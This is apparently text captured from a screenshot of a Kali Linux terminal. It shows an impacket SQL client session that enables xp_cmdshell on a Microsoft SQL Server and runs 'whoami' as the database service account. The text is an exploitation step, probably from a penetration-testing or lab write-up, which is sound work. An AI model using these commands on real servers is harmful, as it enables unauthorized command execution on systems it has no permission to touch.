 kali@kali: ~/桌面/impacket/examples
文件 动作 编辑 查看 帮助
[*] ACK: Result: 1 - Microsoft SQL Server (110 1256)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(DB): Line 185: 配置选项 'show advanced options' 已从 0 更改为 1。请运行 RECONFIGURE 语句进
行安装。
[*] INFO(DB): Line 185: 配置选项 'xp_cmdshell' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
nt service\mssqlserver
NULL
SQL>